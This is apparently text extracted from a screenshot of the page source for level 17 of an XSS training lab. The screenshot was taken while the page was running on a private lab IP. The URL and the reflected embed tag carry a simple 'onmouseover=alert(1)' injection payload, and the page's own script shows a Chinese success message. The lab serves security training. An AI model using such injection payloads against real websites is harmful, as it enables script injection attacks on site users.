 不安全 | view-source:10.10.10.129/xss-labs/level17.php?arg01=a&arg02=b%20onmouseover=alert(1)
应用 百度 Google Translate 工作台 · 语雀 优质生活 学无止境 Cisco Web Tools PI targe
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
}
</script>
<title>欢迎来到level17</title>
</head>
<body>
<h1 align=center>欢迎来到level17</h1>
<embed src=xsf01.swf?a=b onmouseover=alert(1) width=100% heigth=100%><h2 align=center>成功后，<a href=level18.php?arg01=a&arg02=b>点我进入下一关</a></h2>
</body>
</html>